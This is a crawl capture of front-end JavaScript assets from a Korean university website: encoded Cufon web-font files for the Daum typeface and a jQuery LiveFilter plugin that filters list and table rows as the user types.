N-.zBvVE*-.zBj4,4-.z|,4,P-.z|aN(N7KdpatEL(KdpatEBvKdpoNoZvKdpaNOVrKdpaLo|gKdpaVoR(KdpatnBvKdpaL?U7Kdpa4nL&KdpatnV?KdpoNogRKdpotOp*KdpoVEUvKdpaN,|,KdpaN?!jKdpaVo-vKdpa4OZjKdpRNOLJKdpoVEP,KdpaV,P*KdpaL?P*KdpaLo!JKdpaVoVjKdpotEgRKdpaVoX?KdpRL?-sKdpaN?L%KdpRL(L?KdpoVE*oKdpoLoP*KdpaL(V7KdpaLngoKdpoV(U(Kdp*4EXrKdpRL,p,KdpaLnN*KdpoL?_oKdpoNoZrKdpaNEC(KdpaLzU?KdpaLoU?KdpaVzU7KdpaL?NgKdpoN,p*Kdp*4nXjKdpaL?LrKdpaV,LrKdpotzL?Kdp*V(V7KdpaVoRsKdpatEg,KdpoNo-%KdpatEUJKdpaVog*KdpaLzB7KdpotnLrKdpaLE4RKdpoVz4*KdpoN?U7KdpoVzLrKdpaLzpRKdpa4oBJKdpoLnPaKdpaNEVrKdpa4O|,KdpRL?_aKdpoLOV7KdpaLoVjKdpoNn!sKdpaVo!7KdpaL?.*KdpaVo_*KdpoNogaKdpaV(LvKdp*4EVjKdpaL(|,Kdp*4,Z(KdpaL?*,KdpatOV%KdpotEg,KdpoNoNoKdpaLEpaKdp*4oRsKdpaL?pRKdpaVo4aKdpaNng*KdpaLE.RKdpaLz|aKdpoLnCrKdpaL,PaKdpotO!?Kdpo4oPaKdpaNzZ%KdpaL,VjKdpa4,VvKdpotn4*KdpaL?|RKdp,4oUJKdpoV?_aKdpotO!JKdp,4o!?KdpotEU(KdpaL?-(KdpatE|,KdpotEX&Kdpa4,VjKdpoNn|gKdpaLoZjKdpaVz_,KdpotzBrKdpaLE.gKdpaLOPgKdpaL?XvKdpotERJKdpo4nZsKdpoN?R%KdpotzP*KdpoLn_RKdpaLn|oKdp*4o-&KdpoVzZrKdpoNnpaKdp*4nZsKdpaV?UvKdp*4neaKdpoNzLJKdpatzBvKdpa4ng,KdpRNz|,KdpaL,L7KdpoN(4aKdpaLo**KdpaNn|oKdp*V(|,KdpatEZ?KdpoV,BrKdpaV,4gKdpaL,LrKdpaLoeoKdp*4,LvKdpa4oB7KdpaLo*,KdpaNzp*KdpatOB&KdpRL,LjKdpoNoZ?KdpatER&KdpaLoXsKdpRNn-%KdpotEBsKdpa4EPRKdpo4oZjKdpa4,V&KdpoL?PaKdpaLoR%KdpaNEV7KdpaL,4oKdpoLn|oKdpoL?C?KdpaL?LvKdpRNE*oKdpaL?U%KdpaL?UvKdpaNO!(KdpaLzP*KdpotzB%Kdpa4,U(KdpRL?C?KdpaL?PaKdpaL?L&KdpatE-rKdpatEVrKdpaV,p,KdpaL,|oKdpotO4aKdp*4zB&KdpaVoZ7KdpoL(!sKdpoV(Z7Kdp*4ENoKdpaNnC%KdpotnVvKdpaLoV(Kdp*V?LJKdpRN,LJKdp*4ERJKdpaL(VsKdpaLoV%KdpaVzLrKdpaV,N*3P&JV?4*VJ&JVzZ%Vp&JV,NatP&JVz_*Vp&JVo!(NP&JVzU?Lg&JVo|R4p&JVo-%tp&JV,P,4P&JV?ZrNg&JVo_RtP&JV,P,4g&JV?ZJ4P&JVoZ7Lp&JV(_,Lp&JV,VjVJ&JV(_o4P&J4nLsLP&JVoZ7NJ&JV,B%4p&JVzpaNp&JV?.,Lg&JVo_*NJ&JV?4g4g&JVz_aVg&JVoZ?LP&JV?-j4p&JV?Cv4P&JV(L74P&JV?e*tp&JVoN,Vg&JVo-JVg&J4,V7VJ&JV,P*4p&JVoe,NP&JVoBvLJ&JV(Bjtp&JVoZsLp&JV?R?VJ&JVoZ74P&JVzV7LJ&JVzZ7tP&JV?!74p&J4n|,NP&JVzZ(Lg&JV?BsNg&JV,_,4p&JVoN*Np&JVzZ&Vp&JV,L7LP&JVoeRVp&J4nL&VJ&JV,L(4p&JV(BsNP&JV?4RNg&JVoZ%Lg&JVo|o4p&JV?R7LJ&JV?Z7Ng&JVzZvLJ&J4n!r4P&JVoZrLg&J4nVvLP&JVoC(Np&JV(!sNg&J4nB?VJ&JVo-74P&JVoU?Ng&J4nV7NP&JV,|g4p&JV?.a4P&JV,B?VJ&JVop*4g&JV(!rNP&JV?|otp&JVoUjLP&JVzNotp&JVzUrLp&JVoZ(Vg&JVo!rVp&JVoUj4g&JV,!7Vp&JVo*RNg&JVoRjNp&JVoP*Np&JVo-r4p&JVoNatP&JVzpgLJ&JVoCJLP&JVoN*tp&JVoLjNg&JV,P*Ng&JV(!sLg&JVoUjLg&JV?pRNJ&JVoZ&NP&JV?ZsNg&JVopoVp&JV,L%NJ&JV(!rNp&JV(|*Lg&JVoC%Lp&J4n-JtP&JV,L?Ng&JV,|,tP&JV?X&4g&JVo!jLJ&JVoU(Lg&JV(UrNp&JVoU&Lp&JV,U%NP&JVoVvVJ&JV?XJtP&JV,!(Vp&J4nU7Lp&JV(V%Vp&JV,B7Ng&JVoB?Lg&JVz_o4P&J4n-&4g&JVoVJNP&JV(L7tP&JV,NRLg&JVzU&4g&JVzZ%4p&JV?!%4g&JV?X%Lp&JVoUvLp&JV?X?4p&JVo!JLJ&JVzUJLJ&JVoNgNg&JV,P*tP&JV,B7LJ&JVo!jVg&JV?4,Lp&JVoPo4P&JVo4*4p&JV,P*VJ&JVo_gLg&JVoU?Vp&JV,Ustp&JVo_gLJ&JV(Z(Ng&JV,_gNp&JVoNo4P&JVoUrtp&JVzL%tp&JVoNgVp4-.zPgNOP-.zN*L?.-.z|RNop-.zB?4oN-.zNR4np-.zLrLnP-.z|oLzP-.zN*Vz4-.zLrLOP-.zB?Lop-.zB7NEP-.zBsN(p-.zB(NO|-.zLrLog-.zLsL(_-.zZ%L?4-.zB74o*-.z|Rtzp-.zPotEe-.zBJLoP-.zB?V,|-.zB7Nng-.zPRV,_-.zB7Nn4-.zLsV?e-.zP,4nP-.zB(4Ep-.zBrL,_-.zZ?4zN-.zB&VEP-.zB&NE4-.zPR4n_-.zLjtzP-.zNRN,P-.zZj4EP-.zLjVo.-.zPgLz|-.zBjLnN-.EC7Vo.-.zBrLEp-.z|atEg-.zB&NE.-.zZ?N(N-.zB7tE4-.zZrNz4-.zLj4o|-.EC%4OP-.z|RNo4-.zPoL,4-.zBs4oP-.zB?tz_-.zBj4zN-.z|RLEN-.zPRL?4-.zB(LEN-.zB%LOP-.zL&LnN-.zBrL?.-.zB&tOp-.zBrtn|-.zZ(V?P-.zL?LE_-.zLjtz|-.zL74zp-.zLvN,_-.zBstEN-.zZ(4og-.zNRLEp-.zL&L?_-.z|aLo_-.zLrtEN-.zBjVo*-.zB7tE.-.zBj4zp-.zZ7V?.-.zNa4ne-.z4,4E4-.zB74O4-.zB?Vo.-.zLrL,4-.zZ(LEN-.zB(4zp-.zNgLOP-.zNRN(p-.zZrNO|-.zB&tz|-.zB?4,4-.zL&L,P-.zZjVzN-.z|R4nP-.zB(4,_-.zB&4np-.zB%tE.-.zBrNo.-.zP,No*-.zB&Ln_-.z|RN,|-.zB?V?g-.zB&Loe-.zB7N?*-.zL(N?e-.z|oNoN-.zLvV?e-.zBJNo*-.zN*No_-.z|*Ln_-.zB7VE4-.zBjLz4-.zLjLng-.z|*4nP-.zBjNne-.zLsV?_-.zBrNE*wKdpRNoL%KdpoV?ZjKdpa4O4oKdpaNoCsKdpaVz_*Kdpa4OL(KdpaLO4*KdpaLEXrKdpaL,L%KdpaV?LrKdpaLEBvKdpatER%Kdp*4O!(KdpaLEN*KdpaNn-vKdpaNO4gKdpaLO4oKdpRN?ZsKdp*4o-JKdpoLnV7KdpoV?4RKdpaL?LsKdpoN?Z?KdpaLE|gKdpaLoV?KdpoNoR(KdpaN(_oKdpRNoB&Kdpa4O|aKdpa4EC%Kdpatz4,KdpaLE_oKdpaLoC7KdpoV,4gKdpatnggKdpa4ELrwJ&JV,LJVg&JV,_*Np&JVzV74p&JVo!rNP&JVo!%NJ&JV(!%Lp&JV,U%Ng&JVzpoLP&J4n!7Ng&JVoZvVJ&JVo_gtp&JVoBvVJ&JVopoLg&JVoegLJ&JV,p*Ng&JV,LjLg&JV?Z&NJ&JVo!rLP&JVoU7LJ&JV(_*Vg&JV(|*VaN-.zB&Vog-.zZ&Lo.-.zP,4,P-.zB%V(4-.zP,N,P-.zN*LEg-.zB7N(N-.zB%NOP-.zP,NO|-.zB(tnP-.zP,tn.-.zL?tnP-.zN*V?g-.zP,4EP-.zB(Ln|-.zB7LO|-.zP,NE.-.z|RVE|-.zL%tz|-.zLs4o4-.z|RVo4-.zLv4o.-.zL?4o|-.zZJNzN-.zLJN(4-.z|,NEN-.zP,VoP-.zLvV,P-.zB%LO_-.zLvNz4-.zLr4zP-.zLs4,P-.zB(Ln4-.zZ%VE4-.zB%L,P-.zP,NEN-.zBJ4oe-.zB%L(P-.zL7tE|-.zNRNne-.zB&tz4-.zBsVz|-.zZ%V(|-.zP,No.-.z|*N(P-.zB7Nn*-.zL7N(N-.zNaV,p-.zLJVo|-.zBvL(p-.zBrN(4-.zB%tn4-.z|otzN-.zZ?V,_-.z|R4,P-.zLvL,4-.zB%N?g-.zNRV(4-.z|,N?p-.zBJ4z|-.zL&N?e-.z|*tnP-.zPgtE4-.zNaVog-.zB&Ln|-.zBrV?e-.zLJVzN-.zL(LnN-.zB7Lo.-.zB&LEN-.zPgNEg-.zNoV,|-.zB%Lo.-.zLsVEg-.zLvN(4-.zB(tng-.zPR4oe-.zNoVo_-.zB&Vop-.zLj4ng-.zBrLn.-.zB?Vzp-.zB?L(_-.zP,tE4-.zBjLOp-.zNaV(_-.zB&V?g-.zPoLne-.z|RL(p-.zB&LE.-.zB(V?P-.zB?N(N-.zBrV?*-.zNaL,|-.zB?NEN-.zZ?Ln.-.zLjL?P-.zB(Ln_-.zZ7L(P-.z|aV,p-.zLsNz4-.zP,tz_-.zPRV(P-.zPg4nN-.zLj4np-.zBJ4z4-.zB(V(N-.zBrLOp-.zLjVEP-.z|a4o.-.zPoL,|-.zB%V(P-.zZJL(N-.zLvV,|-.zP,4n|-.zBJV,P-.zB(N(|-.zB&Vo_-.zN*N,_-.zLjtE*-.zBJtn|-.z|*Lo|-.z|R4,_-.zN*NE4lKdpaLzVsKdpRLE_oKdpatzNRKdpoVog*KdpaLoLvKdpaL?eoKdpaL(BjKdpoLE-rKdpaV?C&KdpaV(L?KdpRLn-JKdpaLz!rKdpaVoR&KdpoVEXJKdpoV,p*KdpaN(p,KdpaLoCrKdpaNnCvKdpaLE_RKdpa4op*KdpatEC%KdpaLn.aKdpatEB?KdpaVo*RKdpoVEgoKdpaNo-%KdpaLzU7KdpoV?pRKdpoVE!JKdpoLO|aKdpoNnRrKdp*4nX7KdpaLo|aKdpaNoB?KdpRLnB&KdpoLzB?KdpaV(poKdpRLOpRKdpaNECrKdpoL?RJKdp*4z|*KdpoN(!(Kdp*4,|gKdpaLzU&KdpaVog,KdpatE-?KdpaN?!&KdpoLn_oKdpaNzZrKdpaNEeoKdpRLo-?KdpaLoC?KdpaL,LjKdp*4,L%Kdpa4ERjKdpa4oegKdpaV(_,KdpoV?C?KdpaN,ZrKdpRLzUvKdpatO!jKdpoV?NgKdpoVoLsKdpaL?C?KdpaN?eaKdpaV,Z%KdpoVEZ(KdpoV?UjKdpoNEV%KdpaN?**KdpatEgoKdpaNE*aKdpRLnXjKdpoLn-rKdpRLE-&KdpaN,LsKdpaN?e*KdpRLnU(KdpaLzPRKdpoV?!sKdpRLnU7Kdpo4oVvKdpaN,!?KdpoNoPgKdpaLn!sKdpoNn!%KdpaNEB%KdpaL,V%KdpRNnX7Kdpa4E.oKdpaNoRsKdpoL,V%KdpoV,_oKdpaV?-sKdpo4,ZrKdpaVoXjKdpaNoRjKdpoNoNgKdpoLzU(KdpRLOpoKdpo4OUsKdpoNoPoKdpaLE|RKdpaNnVJKdpoN,Z7KdpaLzL(KdpaNEZjKdpoL?ZsKdpaNoZ%Kdp*V(ZjKdpaLo-7KdpRNzZ7KdpaNE-rKdpaLzN*Kdpo4o-jKdpoVEPoKdpoN(L%Kdp*4nX?KdpaLOV?KdpRL(BrKdpaNoUvKdp*4oe,Kdpotn!(KdpRL?BsKdpaLz_*Kdpotn-7KdpotE4*KdpaNoU%KdpRLOVrKdpa4oLvKdpRNzV%KdpoLOLvKdpoVEV?Kdpatne,KdpRLE!%Kdp*4nC7KdpoNE|gKdpaLOUjKdp*V(V?KdpoNzPRKdpo4oC7KdpoVoL&Kdpa4nBsKdpaVzB&Kdpa4oX%Kdpotz!&KdpaNn-sKdpa4nB&KdpaNoZjKdpRN(!?KdpaLzVJKdpaLoP,KdpaVEXsKdpRLn|gKdpaLoPRKdpoL,!JKdpoN?Z&KdpaNzZ(Kdpo4zL?KdpoVE*aKdpaN,Z(KdpoV?NRKdpaNoX7KdpatEUjKdpaL?|oKdp*4zVrKdp*4z_,Kdpo4,_RKdpRLo4aKdpaNopRKdpaLoU(KdpaNoLrKdpoN(UJKdpRLOBvKdpaLO4gKdpoNE|aKdpaLoLJKdpaNo!JKdpRNn.oKdpaV?X7KdpRL?C&KdpaNoP*KdpRLnPoKdpatEVJKdpaLoN,KdpaN?V(KdpRN?**KdpotzpaKdpaLo!sKdpoLo|aKdpaV(UrKdpaN,_gKdpo4EU7KdpaN?4oKdpRL?UJKdpoNoV7KdpaNoV&KdpaLzUjKdpaNoBsKdpaL?NoKdpaN?LjKdpaNnC(KdpoL(L?KdpaLEPgKdpRLz4oKdpotnC%KdpRN?ZJKdpoL?PRKdpaLE-%KdpaNnUJKdpaLEC?KdpoN?4gKdpoNo!JKdpoNnVsKdpaVEBJKdpoN,_gKdpaNnR&KdpaN(!(KdpoN(_*KdpaN?.aKdpa4EB%KdpoVoLjKdpaN?e,KdpatOB?KdpatzLJKdpaN?NgKdpaV?.,KdpaN?!%Kdpo4EV%KdpoN(PRKdpaN,NRKdpaNO|gKdpaLER&KdpoNz!?KdpaLz!%KdpaNzUJKdpo4zPoKdpaNEC7KdpoNnpoKdpaNo4gKdpaNnZJKdpaN(_gKdpoNOL%KdpaLn-JKdpo4,NoKdp*V(UJKdpaLOUvKdpaN(P*KdpRLECvKdpRNzN,KdpaLo_,Kdp*4OLjNp&JV,_,Ng&JV?gRNp&JV?B?LP&JV(VJ4g&JV(!sLP&JV?|,Lp&JVo_Rtp&JV?g*Np&JV(PaVg&JVo4gLg&JV?.*tp&JV?potP&J4neaLP&JV(4g4g&JVo-(tp&JV(!sLJ&JVopa4g&JVo.,NJ&JV,!vVJ&JVo4,VJ&JV?gg4gg-.zB(tEN-.z|gtnp-.zL?tzp-.zL?tEe-.zNRNE.-.zN,LON-.zBJNEN-.zLrNo.-.zBrLng-.zZ7tz4-.zN,L?_-.zLrLEg-.zL(V,_-.EB%L(N-.zB&V?.-.zB(4,P-.zBJN?4-.zLjV(N-.zB?N?|-.zL(VEg-.zZ&Vop-.zLv4nN-.zB(4o4-.zZjNEg-.zPRNn|-.zN*VE4-.zB7Lo_-.zN,LnP-.zZ74Op-.zBsL(N-.zB(VE|-.zB74ON-.zN,Lnp-.zL?L(P-.zBsLE|-.zNRN(N-.zN*4Eg-.zN*4o|-.z|RNn_-.zB(N?4-.zLrNog-.z|,LE4-.zB&L?|-.zB(LO4-.zLrVop-.zP,VE.-.z|aNn.-.zNgVo_-.zNRtn_-.zLj4,p-.zN*V,P*KdpatnVvKdpoL?RrKdpaVzB?KdpoNn_aKdpaN?V%Kdpo4nPRKdpoNnB&KdpaN?_RKdpoV?egKdpaL(!%KdpatneaKdpaLEVJKdpaNoUsKdpRN,UjKdp*4opaKdp*4oBvKdpoNnX&KdpaN?N,KdpaLnXJKdpaNoP,Kdpo4opRKdpatnX(KdpaL?RrKdpRL,U7KdpaNERrKdpa4,Z&KdpaN,|*KdpaNE|aKdpaNOZrKdpoNELJKdpoNo_*KdpaN(!7Kdpatz!jKdpaLE.aKdpoVo4aKdpoNoCjKdpaN?|,KdpaL?R(KdpoN?*aKdpaL,NRKdpaL(LjKdpatzV?KdpaNE|gKdpaL(BJKdpaLnRjKdpaL?g*KdpaNn!vKdpo4,ZsKdpaLn_aKdpRL?|,Kdpa4,V?Kdpo4oBJKdpaNzNaKdpoNnP,Kdp*4,!&KdpatzZrKdpaVoL(Kdp*4EC%Kdp*V(!JKdpoNng,KdpaNo-JKdpaLz4,KdpaL?Z%KdpatEVjKdpaLEB(KdpoNoVJKdpa4nR%KdpaN?eoKdpoLoC?KdpotO|aKdpaN,4gKdpRL(Z(KdpaLopaKdpaL?.aKdpaL?V?KdpoLng,KdpoN,PaKdpo4oUjKdpoL?-?KdpaNELJKdpaN,V&KdpoNo.RKdpaLo4RKdpotOBrKdpotEe*Kdpo4n-?KdpaVE-rKdpo4EXJKdpaV,_oKdpaLE4gKdpotOU(KdpaVE!%KdpoL(_*Kdpotn.gKdpatE.RKdpaLz4*KdpRLoN*KdpRL(NgKdpoL,4*KdpoLzZvKdpaVEX%Kdpa4EB?KdpoNE!?KdpoV?V7hJ&JVzLrNp&J4nL(tP&JVo|*NJ&JV,!r4g&JVoZjLp&JV,PRLP&JVoU(tp&JVoB(4g&JV?ZjNJ&JVoUJVJ&JV?VjLP&JVo-%NP&JV?-?4g&JV,Pg4P&JVzLJ4P&JV,P,Ng&J4nVJVJ&JV?!?LP&JVo_aNP&JV?p,Np&JVoNRVp&JV?po4P&JV(U7NJ&J4nZrtP&J4negLg&JVoZ?Lg&JV?-?tP&JVoegLp&JV,!7Lg&JVoX?NP&JV?4,NP&JV?VsLJ&JV(LjNp&JVo.gtp&J4nVj4P&JV?4oLg&JV?Lr4p&JV?_oLJ&JV?4aNJ&JVo.RLP&JVzN,tP&JV?pgVg&JVoZ?Vp&JVo_,La&-.zBjLz_-.zBj4,P-.zBrNzN-.zB&Nn4-.zBJLzP-.zB74o4-.zBJ4Eg-.zBvLOp-.zB%V,|-.z|oV,P-.zLjN,p-.zPoV?p-.zLvtEg-.zNoNEP-.zPo4,4-.z|*L?P-.zZjtn*-.zZ(L,p-.zB7tE|-.zZjNn.-.zPgLEg-.zBjVEP-.zBjVz_-.zBjV(N-.zBjLne-.zBvLE.-.zLJN(p-.zLJNn.-.zZ&tzP-.zLsNo_-.z|RV(|-.zBrNO4-.z|oLn.-.zBJN,|-.zLj4E.-.zPoVo|-.zLsLE*-.z|,tO|-.zL(L?*-.zBJ4zp-.zB%L,4-.zP,NnP-.zBJ4o_-.zB?Lzp-.zZ%N?p-.z|aV?4-.zPgtn*-.zB(No.-.zB%tne-.zLrVzP-.zLrVEp-.zB?LoN-.zBJLnP-.zBJN?N-.zN*L(4-.zBvL,_-.zNaV?p-.zB%tO|-.zBJNE.-.zLjNoe-.zBvL?P-.zPoNoe-.zB?4Op-.zZ(LzN-.zBr4O|-.zN,4,P-.zLJtE|-.zLvL(p-.zP,tnN-.zPRNzp-.zBJVo*-.zBjV?4-.zB?Lo*-.zLrV,p-.zB?LoP-.zP,L?*-.zBj4EP-.zLJ4n|-.zL?4zN-.zLJtO4-.zN,Ln4-.zBsV,P-.zBJN?p-.zBvN?e-.zLvLEp-.z|g4EN-.zBrNn|-.zB74O|-.zP,V(|-.zNRNEP-.zB?4Ep-.zBJ4o.-.zZ?4o_-.zBrtn4-.zB(N,N-.zL7V?p-.zPo4nP-.zBs4op-.z|gLO4-.zBjNOp-.z|*4EN-.zLrNo4-.zLvVEg-.zBvL,|-.zBJ4o4-.zP,4Ee-.zB(NO_-.z|,NE4-.zBjL?p-.zB?LO_-.z|*Lne-.zN,tE_-.zBjV,N-.zB%NE.-.zLJNo.-.z|o4og-.zB(tO4-.zLvL,|-.zB&4n|-.zZJLE_-.zBsL,4-.zB%Lz|-.zBvVEP-.zB&NOp-.zBJLz_-.zLJLo4-.zN,NO|-.zN,Lz_-.zBjN?e-.zBsLzN-.zNg4n4-.zZ%LE|-.zB(L(|-.z|oLoP-.zNotnN-.zBvNn*-.zZ&Nz_-.zL(Vo|-.zB(Lng-.zL&4o*-.zP,4E.-.zB(Vo_-.zZ74O4-.zPoL?N-.zZJNOP-.zNgL?g-.zZ7tn|-.zBr4EN-.zNo4n.-.zP,LE.-.zL(N(P-.zB&V?|-.zNg4Op-.zB(4OP-.zNoNzP-.zB&4n*-.z|RLz|-.zB(LO_-.zZ(V(N-.z|oVE*-.zB%tz4-.zBJNn*-.zN,NzN-.zBJL?N-.zN*L,_-.z|,Nne-.zBJ4nN-.zLrLO4-.zLJLOP-.zNgtn*-.zLJL?4-.zB7Vz4-.zB?NO4-.zBsLoe-.zB(V(p-.zZ7LzP-.zBvLON-.zBJVo4-.zBJ4,4-.zBv4E|-.zPgLog-.zZjLOp-.zL74z_-.zN*V,N-.zL(4oN-.zB(LOP-.z|oL,4-.zPoLo.-.z|RtEp-.zBJLz4-.zB&N?g-.zB%4Ee-.zPgtn|-.zL(NE*-.zLvNn_-.zN,L?g-.zL%tzN-.zNaL?p-.zBJV?.-.zLj4n*-.zB&N(4-.zZ(4EXa;^N7:Ogj=iBa=w&A3ECH-nJa;^CH:nJ7;,&g:,.jhi&^3zBc4av^:dg7hdL{brjuhzVQVav>h?j>KaXmt^.r.J7c=ExQ3?Qc=J7c-(lJ:,g(Kiv*VJ7chr|x-(lJ:,g(Kiv*VJ7chr|x;al-;,Po.ON>Kivc4K_x;al-;,vg:zp?bKN-;,N>Kivq-^&c4zJg-rg?Kivo:J7chr|x;al-;^_A-r_>-^g-;,N>:wRR;(Rc.Op?.i*H:(N*.Og>:avQ:rNj:,Pl4wRA4,{%=nlA3O7u=%lA=z.:VJlAKpj{-PlAKKjA=iRX")}catch(e){}delete _cufon_bridge_;return b.ok&&f})({"w":360,"face":{"font-family":"daum_regular_final","font-weight":500,"font-stretch":"normal","units-per-em":"360","panose-1":"2 0 6 3 6 0 0 0 0 0","ascent":"288","descent":"-72","x-height":"9","cap-height":"4","bbox":"0 -325 420 94.0132","underline-thickness":"18","underline-position":"-54","unicode-range":"U+000D-U+FFE6"}}));


--- FILE ---
content_type: application/javascript
request_url: https://sm.skuniv.ac.kr/layouts/SKUDEP/js/jquery.livefilter.js
body_size: 754
content:
/***********************************************************/
/*                    LiveFilter Plugin                    */
/*                      Version: 1.2                       */
/*                      Mike Merritt                       */
/*             	   Updated: Apr 15th, 2010                 */
/***********************************************************/

(function($){
	$.fn.liveFilter = function (aType) {
		
		// Determine what we are going to be filtering.
		var filterTarget = $(this);
		var child;
		if ($(this).is('ul')) {
			child = 'li';
		} else if ($(this).is('ol')) {
			child = 'li';
		} else if ($(this).is('table')) {
			child = 'tbody tr';
		}
		
		// Declare variables
		var hide;
		var show;
		var filter;
		
		// Input element event
		$('input.filter').keyup(function() {
			
			// Grab the filter value
			filter = $(this).val();
			
			// Grab the ones we need to hide and the ones we need to show
			hide = $(filterTarget).find(child + ':not(:Contains("' + filter + '"))');
			show = $(filterTarget).find(child + ':Contains("' + filter + '")')
			
			// Animate the items we are hiding and showing
			if (aType == 'basic') {
				hide.hide();
				show.show();
			}
			else {
				if (aType == 'slide') {
					hide.slideUp(500);
					show.slideDown(500);
				}
				else 
					if (aType == 'fade') {
						hide.fadeTo("fast", 0.2);
						show.fadeTo("fast", 1);
					}
					else 
						if (aType == 'opacity') {
							hide.animate({
								'opacity': 0.2
							}, 0);
							show.animate({
								'opacity': 1
							}, 0);
						}
			}
		});		
		
		// Custom expression for case insensitive contains()
		jQuery.expr[':'].Contains = function(a,i,m){
		    return jQuery(a).text().toLowerCase().indexOf(m[3].toLowerCase())>=0;
		}; 

	}

})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://sm.skuniv.ac.kr/layouts/SKUDEP/font/daum_semibold_final_500.font.js
body_size: 186631
content:
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * Copyright � Daum Communications. All rights reserved.
 * 
 * Manufacturer:
 * Goodfont Inc.
 * 
 * Designer:
 * Kwangkyu Im
 * 
 * Vendor URL:
 * http://www.goodfont.co.kr
 */
Cufon.registerFont({"w":360,"face":{"font-family":"daum_semibold_final","font-weight":500,"font-stretch":"normal","units-per-em":"360","panose-1":"2 0 7 0 6 0 0 0 0 0","ascent":"288","descent":"-72","x-height":"9","cap-height":"4","bbox":"0 -327 426.016 95","underline-thickness":"18","underline-position":"-54","unicode-range":"U+000D-U+FFE6"},"glyphs":{" ":{"w":108},"\r":{"w":108},"\u00a0":{"w":108},"!":{"d":"98,-297r-13,211r-37,0r-14,-211r64,0xm95,4r-59,0r0,-52r59,0r0,52","w":131},"\"":{"d":"141,-297r-7,101r-35,0r-7,-101r49,0xm67,-297r-7,101r-34,0r-7,-101r48,0","w":159},"#":{"d":"267,-176r-50,0r-15,85r54,0r0,33r-60,0r-11,62r-38,0r11,-62r-59,0r-11,62r-39,0r11,-62r-43,0r0,-33r49,0r15,-85r-53,0r0,-35r59,0r11,-61r38,0r-11,61r60,0r10,-61r39,0r-11,61r44,0r0,35xm179,-176r-60,0r-15,85r60,0","w":283},"$":{"d":"99,-115v-36,-25,-77,-46,-77,-92v0,-40,26,-62,77,-67r0,-32r26,0r0,31v27,0,49,1,67,5r0,40r-67,0r0,73v31,21,77,49,77,94v0,39,-26,62,-77,69r0,33r-26,0r0,-32v-32,0,-57,-1,-75,-5r0,-39r75,0r0,-78xm99,-173r0,-56v-35,7,-29,39,0,56xm125,-39v33,-9,28,-42,0,-60r0,60","w":221},"%":{"d":"300,-116v48,0,78,30,78,79v0,49,-30,81,-78,81v-49,0,-79,-31,-79,-81v0,-49,30,-79,79,-79xm345,-297r-243,364r-48,0r242,-364r49,0xm99,-273v48,0,78,30,78,80v0,49,-30,80,-78,80v-48,0,-78,-31,-78,-80v0,-50,30,-80,78,-80xm333,-37v0,-35,-11,-52,-33,-52v-22,0,-33,17,-33,52v0,36,11,54,33,54v22,0,33,-18,33,-54xm132,-193v0,-35,-11,-53,-33,-53v-22,0,-32,18,-32,53v0,35,10,53,32,53v22,0,33,-18,33,-53","w":399},"&":{"d":"210,-211v-1,35,-29,59,-62,77v33,33,59,100,116,102r1,35v-44,10,-77,-8,-99,-35r-65,-81v-41,21,-47,80,9,81r37,0r0,35v-62,11,-134,-2,-134,-67v0,-31,21,-57,61,-81v-18,-23,-30,-38,-32,-68v-1,-42,40,-61,85,-61v46,0,84,20,83,63xm120,-166v19,-11,35,-19,36,-41v0,-19,-10,-29,-29,-29v-47,-1,-28,55,-7,70","w":259},"'":{"d":"67,-297r-7,101r-34,0r-7,-101r48,0","w":86},"(":{"d":"73,-104v0,79,19,148,76,159r0,37v-98,-6,-130,-83,-130,-196v0,-114,33,-188,130,-196r0,37v-56,10,-76,81,-76,159","w":163},")":{"d":"13,-300v96,7,130,82,130,196v0,113,-32,189,-130,196r0,-37v57,-10,76,-81,76,-159v0,-79,-19,-148,-76,-159r0,-37","w":163},"*":{"d":"215,-208r-67,17r45,53r-39,28r-37,-58r-36,58r-39,-28r44,-53r-67,-17r15,-45r64,25r-5,-68r48,0r-5,68r65,-25","w":234},"+":{"d":"238,-99r-94,0r0,103r-42,0r0,-103r-94,0r0,-39r94,0r0,-100r42,0r0,100r94,0r0,39","w":246},",":{"d":"35,-61v42,-8,74,6,72,52v-2,49,-22,67,-72,66r0,-24v23,-1,32,-15,28,-38r-28,0r0,-56","w":133,"k":{"Y":27,"W":18}},"-":{"d":"143,-85r-114,0r0,-45r114,0r0,45","w":172,"k":{"T":18}},"\u2010":{"d":"143,-85r-114,0r0,-45r114,0r0,45","w":172},".":{"d":"96,4r-61,0r0,-55r61,0r0,55","w":131,"k":{"Y":27,"W":18,"V":18,"T":22}},"\/":{"d":"202,-297r-151,386r-51,0r151,-386r51,0","w":201},"0":{"d":"118,-242v72,0,111,50,111,125v0,76,-39,124,-111,124v-73,0,-111,-48,-111,-124v0,-75,39,-125,111,-125xm174,-117v0,-58,-19,-87,-56,-87v-37,0,-55,29,-55,87v0,58,18,87,55,87v37,0,56,-29,56,-87","w":236},"1":{"d":"176,4r-51,0r0,-195r-81,42r-17,-34r104,-55r45,0r0,242","w":236},"2":{"d":"208,-179v-12,65,-48,83,-109,142r119,0r0,41r-190,0r0,-36r92,-89v20,-20,29,-36,29,-48v0,-39,-76,-23,-116,-26r0,-34v72,-18,172,-26,175,50","w":236},"3":{"d":"144,-98v38,6,64,30,66,71v3,86,-95,108,-179,89r0,-37v59,3,124,-4,120,-52v-3,-37,-42,-44,-86,-43r0,-37v42,-8,77,-18,79,-56v3,-43,-67,-32,-110,-33r0,-33v71,-20,174,-20,170,57v-2,37,-29,63,-60,74","w":236},"4":{"d":"232,-5r-46,0r0,72r-52,0r0,-72r-129,0r0,-39r127,-194r54,0r0,194r46,0r0,39xm135,-44r0,-128r-83,128r83,0","w":236},"5":{"d":"87,-130v72,11,117,31,120,97v4,86,-90,115,-178,96r0,-38v61,3,132,-4,124,-54v-8,-50,-52,-55,-116,-62r9,-147r153,0r0,42r-108,0","w":236},"6":{"d":"14,-136v-4,-119,71,-182,190,-160r0,38v-78,-5,-133,11,-132,87v76,-24,151,-1,151,81v0,61,-40,98,-99,98v-86,-1,-108,-52,-110,-144xm170,-86v0,-54,-43,-57,-98,-54v-3,58,9,110,51,110v31,0,47,-18,47,-56","w":236},"7":{"d":"214,-204r-109,268r-56,0r109,-260r-135,0r0,-42r191,0r0,34","w":236},"8":{"d":"118,-300v55,0,103,24,101,75v0,28,-18,52,-54,71v39,19,59,46,59,81v1,52,-49,80,-106,80v-58,0,-106,-24,-105,-77v0,-31,19,-57,58,-77v-35,-19,-53,-45,-53,-76v-1,-51,46,-77,100,-77xm118,-265v-26,0,-48,16,-48,42v0,21,17,38,51,52v30,-17,45,-34,45,-52v1,-26,-22,-42,-48,